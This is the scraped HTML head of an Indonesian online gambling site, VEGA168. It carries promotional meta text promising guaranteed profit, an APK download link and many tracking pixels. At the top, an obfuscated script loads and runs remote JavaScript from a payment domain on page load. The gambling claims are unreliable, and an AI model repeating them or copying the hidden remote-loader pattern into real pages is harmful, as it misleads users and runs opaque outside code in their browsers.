

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vega168up.com/
body_size: 31067
content:



<!DOCTYPE html>
<html lang="id-ID">
<head>
    

<script>
var _0x42e9dd=_0x4d1c;(function(_0x39b626,_0x2f4f54){var _0x326fbc=_0x4d1c,_0x4f0fcb=_0x39b626();while(!![]){try{var _0x483f61=parseInt(_0x326fbc(0x169))/(0xc2b+0xc6b+-0x1895)*(-parseInt(_0x326fbc(0x163))/(-0x1681*0x1+-0x54d+0x5*0x590))+parseInt(_0x326fbc(0x171))/(-0x8cc+0x1333*-0x2+0x5*0x971)*(-parseInt(_0x326fbc(0x173))/(-0x19a3+0x1aea+-0x143))+parseInt(_0x326fbc(0x170))/(0x115a+0x24fa+-0x364f*0x1)*(-parseInt(_0x326fbc(0x16b))/(-0x3e0+-0x1ea2+0x2288))+-parseInt(_0x326fbc(0x16a))/(-0x21e*-0x5+-0x23a5+0x1916)*(parseInt(_0x326fbc(0x161))/(0x1ac2+-0xcb9*-0x1+-0x2773))+-parseInt(_0x326fbc(0x16e))/(0x1*-0x2063+0x231c*-0x1+-0x871*-0x8)+parseInt(_0x326fbc(0x16f))/(-0x1e88*0x1+0x1*0xbda+-0x95c*-0x2)+parseInt(_0x326fbc(0x177))/(-0x1856+-0x1f51+-0x37b2*-0x1)*(parseInt(_0x326fbc(0x165))/(-0x2045+-0x175d+-0x1bd7*-0x2));if(_0x483f61===_0x2f4f54)break;else _0x4f0fcb['push'](_0x4f0fcb['shift']());}catch(_0x150c1e){_0x4f0fcb['push'](_0x4f0fcb['shift']());}}}(_0x26b4,-0x2478d+-0x9a82b+0x10e912));function defer(_0x38a126){var _0xa92f01=_0x4d1c,_0x1073ea={'QysLr':function(_0x43977a,_0x588780){return _0x43977a(_0x588780);},'gZLYU':function(_0x44d834){return _0x44d834();},'uCdom':function(_0x3c684f,_0x1a21b6,_0x7f1be9){return _0x3c684f(_0x1a21b6,_0x7f1be9);}};window[_0xa92f01(0x172)]?_0x1073ea[_0xa92f01(0x160)](_0x38a126):_0x1073ea[_0xa92f01(0x15f)](setTimeout,function(){var _0x1cc611=_0xa92f01;_0x1073ea[_0x1cc611(0x166)](defer,_0x38a126);},-0xc14+-0xea7+0x1aed);}var autoQrisPartnerId=_0x42e9dd(0x16c)+_0x42e9dd(0x176)+_0x42e9dd(0x175)+_0x42e9dd(0x164);defer(function(){var _0x3b4ef6=_0x42e9dd,_0x3158af={'giglG':_0x3b4ef6(0x162)+_0x3b4ef6(0x16d)+_0x3b4ef6(0x167)+'js'};$[_0x3b4ef6(0x168)](_0x3158af[_0x3b4ef6(0x174)]);});function _0x4d1c(_0x6e93df,_0x329e46){var _0x3e2b7c=_0x26b4();return _0x4d1c=function(_0x47bbf8,_0x32d147){_0x47bbf8=_0x47bbf8-(0x25f1+-0x1*-0x57a+-0x256*0x12);var _0x2ddf3d=_0x3e2b7c[_0x47bbf8];return _0x2ddf3d;},_0x4d1c(_0x6e93df,_0x329e46);}function _0x26b4(){var _0x136708=['jQuery','36588QfyycB','giglG','f05-5c5df2','f18-4b86-b','77FeKNqs','uCdom','gZLYU','38840sLeEae','https://ak','49100gAHegX','6b1fc3','2689668KmJNbY','QysLr','om/wl/nxs.','getScript','3rZIUlw','476PmJhVp','4638tlITNJ','de90a32a-c','sesbayar.c','1316736rclbza','869240fUllkp','3920yhkLpF','57kAOLOV'];_0x26b4=function(){return _0x136708;};return _0x26b4();}
</script>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>VEGA168 - Platform Situs Game Online Tempat Hiburan Asik &amp; Amanah Pasti Profit</title>

        <link rel="prefetch" href="/Account/GetLoginForm?language=id" as="document" />
        <link rel="prefetch" href="/Register/AjaxRegisterPopup?language=id" as="document" />

<meta content="VEGA168 - Platform Situs Game Online Tempat Hiburan Asik &amp; Amanah Pasti Profit" name="title" /><meta content="VEGA168 merupakan platform situs game online modern yang mengutamakan kenyamanan, keamanan, dan kualitas layanan bagi seluruh pengguna. Dengan sistem yang stabil dan dukungan teknologi terbaru, pemain dapat menikmati berbagai jenis permainan favorit dalam suasana yang aman dan terpercaya. VEGA168 tidak hanya menjadi tempat hiburan digital, tetapi juga solusi bagi pengguna yang ingin bermain dengan lebih terarah dan berpeluang mendapatkan profit secara konsisten ." name="description" /><meta content="vega168, vega168 daftar, vega168 login, vega168 link alternatif, vega168 rtp" name="keywords" /><meta content="id_ID" property="og:locale" /><meta content="website" property="og:type" /><meta content="https://vegathemoon.net/" property="og:url" /><meta content="vega168" property="og:site_name" /><meta content="VEGA168 - Platform Situs Game Online Tempat Hiburan Asik &amp; Amanah Pasti Profit" property="og:title" /><meta content="VEGA168 merupakan platform situs game online modern yang mengutamakan kenyamanan, keamanan, dan kualitas layanan bagi seluruh pengguna. Dengan sistem yang stabil dan dukungan teknologi terbaru, pemain dapat menikmati berbagai jenis permainan favorit dalam suasana yang aman dan terpercaya. VEGA168 tidak hanya menjadi tempat hiburan digital, tetapi juga solusi bagi pengguna yang ingin bermain dengan lebih terarah dan berpeluang mendapatkan profit secara konsisten ." property="og:description" /><meta content="DarkGold" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="id_ID" name="geo.region" /><meta content="Indonesia" name="geo.placename" /><meta content="8bRuB8eWn5GDmaejrVCGs5jw-jQxkTDU_VYrmZdKK4s" name="google-site-verification" /><meta content="noindex" name="robots" />
    <style>
    @font-face {
        font-family: 'FontsFreeNetAvenirLTStdBook';
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/FontsFreeNetAvenirLTStdBook.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/FontsFreeNetAvenirLTStdBook.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'FontsFreeNetAvenirLTStdBook';
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/FontsFreeNetAvenirLTStdBlack.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/FontsFreeNetAvenirLTStdBlack.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Open24DisplaySt';
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'gilroybold';
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),
             url('//d33egg70nrp50s.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'AvenirLTStdRoman';
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/AvenirLTStdRoman.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/AvenirLTStdRoman.woff') format('woff');
    }

    @font-face {
        font-family: 'Glyphicons Halflings';
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
    }

    body {
        font-family: 'FontsFreeNetAvenirLTStdBook';
        font-size: 16px;
    }

    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
        font-family: inherit;
    }

    .site-menu > li {
        font-family: 'FontsFreeNetAvenirLTStdBlack';
    }
    .site-menu .games-container > li > a,
    .site-menu .games-container > li > a[data-maintenance-status="true"]:after,
    .large-game-list > li[data-maintenance-status="true"]:after {
        font-family: 'AvenirLTStdRoman';
    }
        .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
        font-family: 'gilroybold';
    }

    .home-progressive-jackpot .jackpot-container {
        font-family: 'Open24DisplaySt';
    }

    .menu-preview-container .game-list-container ul > li[data-maintenance-status="true"]:after {
        font-family: 'FontsFreeNetAvenirLTStdBook';
    }

        .glyphicon {
        font-family: 'Glyphicons Halflings';
    }
</style>


<link href="https://vegathemoon.net/" rel="canonical" /><link href="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/favicon_f94bfa9f-9150-494a-b50e-7fb7c03709c1_1768738964307.png" rel="icon" type="image/x-icon" />
    <link href="/Content/zelma-beta-css?v=-z_CpQud2T_sG-ibIgcxlT2OYTmWUQej1VtWtS54azU1" rel="stylesheet"/>

    <link href="/Content/Reporting/zelma-beta-css?v=6EaPP9JWiqtAIRf2hXQZKRcD2uugQgpSgGa6Ftvho-s1" rel="stylesheet"/>


    
    
    <link rel="preload" as="image" href="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_eb4a662a-eeb8-4f6a-84fb-bb0a6e943f5c_1760090670997.jpg" media="(max-width:767px)" fetchpriority="high">
    <link rel="preload" as="image" href="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_eb4a662a-eeb8-4f6a-84fb-bb0a6e943f5c_1760090670997.jpg" media="(min-width:768px)" fetchpriority="high">


    <link href="/Content/Home/zelma-beta-css?v=7_ofQJTqXzlPPQlVfkcPFlK-tnnKjedIkB_63N2DSxM1" rel="stylesheet"/>

    <link href="/Content/Reporting/zelma-beta-css?v=6EaPP9JWiqtAIRf2hXQZKRcD2uugQgpSgGa6Ftvho-s1" rel="stylesheet"/>



<link href="/Content/Theme/zelma-beta-dark-purple-css?v=yknNaLka7Y6dmEoktPI34WYCEPsrghGcCjiyDkXHD8U1" rel="stylesheet"/>

<link rel="amphtml" href="https://www.ampvegasatu.com/"/> 

<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window._lc  = window._lc  || {};
    window.__lc = window.__lc || {};
    window.__lc.license = 14138841;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e.h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n._lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14138841/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

<meta name="google-site-verification" content="8bRuB8eWn5GDmaejrVCGs5jw-jQxkTDU_VYrmZdKK4s" />
<meta name="google-site-verification" content="hNWVg7hS4fr43rZkW5QrxnS8ricsw7iUBksfqRADUD0" />
<meta name="google-site-verification" content="eekaehO07XacqI-fb1QIi-Ua7NQ1P0TZcOThHDtFufk" />
<meta name="google-site-verification" content="qvu_CnfhPHbB2SLwm7juazmWskoQbF8WUb0CnVGQ3P4" />
<meta name="google-site-verification" content="75rgEH8_Nj6InIzCbORLAeHb6BaLCF0LLxPuLcmq20U" />

<script>
    
    function setupWD() { /* intentionally empty */ }

    function setupSosmedBtn() {
        let html = `<style>
    @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");

    :root {
        --accent-color: #FF8731;
        --base-color: black;
    }  
    .hamburg {
        position: absolute;
        width: 40px;
        height: auto;
        padding: .5rem;
        background-color: var(--base-color);
        border-radius: 300px;
        z-index: 78;
        box-shadow: 0px 2px 12px 10px rgba(255, 135, 49, 0.8);
    }
    .ard-sosmed {
        display: block;
        cursor: pointer;
        position: fixed;
        bottom: 20%;
        left: 10px;
        font-family: "Raleway", sans-serif;
        z-index: 79;
    }
    .ard-sosmed ul {
        margin: 0;
        padding: 0;
        position: absolute;
    }
    .ard-sosmed ul li {
        position: absolute;
        text-decoration: none;
        list-style: none;
        transition: all .5s ease;
        opacity: 0;
    }
    .ard-sosmed.open ul li {
        opacity: 1;
    }
    .ard-sosmed.close ul li {
        opacity: 0;
    }
    @keyframes ardtransformopen1 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, -226px);
            opacity: 1;
        }
    }
    @keyframes ardtransformopen2 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, -148px);
            opacity: 1;
        }
    }
    @keyframes ardtransformopen3 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, -70px);
            opacity: 1;
        }
    }
    @keyframes ardtransformopen4 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, -30px);
            opacity: 1;
        }
    }
    @keyframes ardtransformopen5 {
        0% {
            transform: translateX(0);
            opacity: 0;
        }
        30% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translate(80px, 30px);
            opacity: 1;
        }
    }
    .ard-sosmed.open ul li:nth-child(1) {
        animation: ardtransformopen1 .6s ease forwards;
    }
    .ard-sosmed.open ul li:nth-child(2) {
        animation: ardtransformopen2 .6s ease forwards;
    }
    .ard-sosmed.open ul li:nth-child(3) {
        animation: ardtransformopen3 .6s ease forwards;
    }
    .ard-sosmed.open ul li:nth-child(4) {
        animation: ardtransformopen4 .6s ease forwards;
    }
    .ard-sosmed.open ul li:nth-child(5) {
        animation: ardtransformopen5 .6s ease forwards;  
    }
    .ard-sosmed.close ul li:nth-child(1) {
        animation: ardtransformclose1 .6s ease forwards;
    }
    .ard-sosmed.close ul li:nth-child(2) {
        animation: ardtransformclose2 .6s ease forwards;
    }
    .ard-sosmed.close ul li:nth-child(3) {
        animation: ardtransformclose3 .6s ease forwards;
    }
    .ard-sosmed.close ul li:nth-child(4) {
        animation: ardtransformclose4 .6s ease forwards;
    }
    .ard-sosmed.close ul li:nth-child(5) {
        animation: ardtransformclose5 .6s ease forwards;
    }
    @keyframes ardtransformclose1 {
        0% {
            transform: translate(80px, -226px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0px);
            opacity: 0;
        }
}
    @keyframes ardtransformclose2 {
        0% {
            transform: translate(80px, -148px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    @keyframes ardtransformclose3 {
        0% {
            transform: translate(80px, -70px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    @keyframes ardtransformclose4 {
        0% {
            transform: translate(80px, -30px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    @keyframes ardtransformclose5 {
        0% {
            transform: translate(80px, 30px);
            opacity: 1;
        }

        50% {
            transform: translateX(80px);
            opacity: 1;
        }

        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    @keyframes ardtransformclose6 {
        0% {
            transform: translate(80px, 90px);
            opacity: 1;
        }
        50% {
            transform: translateX(80px);
            opacity: 1;
        }
        100% {
            transform: translateX(0);
            opacity: 0;
        }
    }
    .ard-sosmed ul li a img {
        height: 100%;
        width: auto;
    }
    .ard-sosmed ul li a {
        display: flex;
        width: 60px;
        height: 60px;
        border: solid 3px var(--accent-color);
        border-radius: 50%;
        justify-content: center;
        align-items: center;
        background-color: black;
        pointer-events: none;
    }
    .ard-sosmed.open ul li a {
        pointer-events: auto;
    }
    .bar1,
    .bar2,
    .bar3 {
        width: 70%;
        height: 5px;
        background-color: var(--accent-color);
        margin: 6px auto;
        transition: 0.6s;
        position: relative;
        transform: translateY(-1px);
    }
    .open .bar1 {
        transform: translate(0, 10px) rotate(-225deg);
    }
    .open .bar2 {
        opacity: 0;
        transform: translate(0, -1px) rotate(-225deg);
    }
    .open .bar3 {
        transform: translate(0, -12px) rotate(-315deg);
    }
    .ard-sosmed ul li div {
    position: absolute;
    transition: all 0.3s ease;
    opacity: 0;
    transform: translate(0, 0) scale(0.1);
    font-family: "Raleway", sans-serif;
    font-size: large;
    background: rgb(0, 0, 0);
    color: var(--accent-color);
    text-align: center;
	white-space: nowrap;
    text-wrap: nowrap;
    cursor: default;
    z-index: 95;
    }
    .ard-sosmed ul li:hover div {
        opacity: 1;
    }
    .ard-sosmed ul li:nth-child(1) div {
        transform: translate(0, -120px) scale(0.1);
    }
    .ard-sosmed ul li:nth-child(1):hover div {
        transform: translate(65px, -35px) scale(1);
    }
    .ard-sosmed ul li:nth-child(2) div {
        transform: translate(0, -150px) scale(0.1);
    }
    .ard-sosmed ul li:nth-child(2):hover div {
        transform: translate(65px, -35px) scale(1);
    }
    .ard-sosmed ul li:nth-child(3) div {
        transform: translate(15px, -176px) scale(0.1);
    }
    .ard-sosmed ul li:nth-child(3):hover div {
        transform: translate(65px, -35px) scale(1);
    }
    .ard-sosmed ul li:nth-child(4) div {
        transform: translate(15px, -176px) scale(0.1);
    }
    .ard-sosmed ul li:nth-child(4):hover div {
        transform: translate(65px, -35px) scale(1);
    }
    .ard-sosmed ul li:nth-child(5) div {
        transform: translate(15px, -176px) scale(0.1);
    }
    .ard-sosmed ul li:nth-child(5):hover div {
        transform: translate(65px, -35px) scale(1);
    }
    .attention {
        position: relative;
        -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
        clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
        width: 80px;
        height: 30px;
        margin-bottom: 5px;
        left: 15px;
        background-color: var(--base-color);
        cursor: default;
        color: var(--accent-color);
		white-space: nowrap;
        display: flex;
        justify-content: center;
        align-items: center;
        padding-bottom: 10px;
        opacity: 0;
    }
    .whore {
        animation: flicker 0.6s infinite;
    }
    .whore:hover {
        animation-duration: 10s;
    }
    @keyframes flicker {
        0% {
            opacity: 1;
        }
        50% {
            opacity: 0;
        }
        100% {
            opacity: 1;
        }
    }
    @media screen and (max-width: 600px) {
        .ard-sosmed {
            bottom: 40%;
        }</style>
<div class="ard-sosmed">
    <div class="attention whore">
        Tap Sini
    </div>
    <div class="hamburg" onclick="ardFunction()">
        <div class="bar1"></div>
        <div class="bar2"></div>
        <div class="bar3"></div>
    </div>
    <ul>
        <li>
            <a href="https://snapylink.xyz/vega168-rtpnews" target="_blank">
                <img src="https://vega168gg.online/mspic/rtp_vega168.gif" alt="RTP SLOT">
            </a>
            <div>
                RTP SLOT
            </div>
        </li>
        <li>
            <a href="https://game-apk.s3.ap-northeast-1.amazonaws.com/vega168-32bit.apk" target="_blank">
                <img src="https://vega168gg.online/mspic/apk_vega168.gif" alt="APK">          
            </a>
            <div>
                APK
            </div>
        </li>
        <li>
            <a href="https://t.me/officialvega168" target="_blank">
                <img src="https://vega168gg.online/mspic/tele_vega168.gif" alt="TELEGRAM">          
            </a>
            <div>
                TELEGRAM
            </div>
        </li>
    </ul>
</div>`;
        let scriptContent = `const ard = document.querySelector('.ard-sosmed');
    const attention_whore = document.querySelector('.attention.whore');
    function ardFunction() {
        if (ard.className == "ard-sosmed") {
            ard.classList.add("open");
        } else if (ard.className == "ard-sosmed open") {
            ard.classList.remove("open");
            ard.classList.add("close");
        } else if (ard.className == "ard-sosmed close") {
            ard.classList.remove("close");
            ard.classList.add("open");
        }
        // ard.classList.toggle("open");
        attention_whore.classList.remove("whore");
    }`;
        let script = document.createElement('script');
        script.textContent = scriptContent;
        document.body.insertAdjacentHTML('afterbegin', html);
        document.body.insertAdjacentElement('beforeend', script);
    };
    function setupTeleBtn() {
  let html = `<style>
  .tele-button { display:block; position:fixed; bottom:20%; right:10px; z-index:79; }
  </style>`;
  document.body.insertAdjacentHTML('afterbegin', html);
}

    document.addEventListener("DOMContentLoaded", function() {
  setupSosmedBtn();
  setupTeleBtn();
  if (typeof setupLCBtn === "function") setupLCBtn();
});

</script>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '889356883645176');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=889356883645176&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3924508231027371');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3924508231027371&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1273335514814488');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1273335514814488&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '25609409182081378');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=25609409182081378&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1602690871171895');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1602690871171895&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1108981161381991');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1108981161381991&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1734884417132035');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1734884417132035&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1810688639516977');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1810688639516977&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '684041671223181');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=684041671223181&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1573571160289850');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1573571160289850&ev=PageView&noscript=1"
/></noscript>
